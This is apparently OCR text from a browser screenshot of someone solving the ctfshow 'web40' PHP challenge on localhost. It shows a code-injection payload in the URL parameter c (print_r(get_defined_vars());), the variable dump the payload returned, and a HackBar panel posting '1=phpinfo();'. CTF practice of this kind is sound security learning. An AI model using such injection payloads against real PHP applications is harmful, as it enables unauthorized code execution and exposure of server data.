 127.0.0.1/ctfshow/web40.php?c=print_r(get_defined_vars());
培明
应用 哔哩哔哩 ( ゜- ゜)つ... C++语言程序设计... C题集(含答案) - 百... 格雷码_百度百科 番 ctf gal 学校 代码学习 se 学习 web 阅读清单
Array ( [_GET] => Array ( [c] => print_r(get_defined_vars()); ) [_POST] => Array ( [1] => phpinfo(); ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) [c] => print_r(get_defined_vars()); )
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/ctfshow/web40.php?c=print_r(get_defined_vars());
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();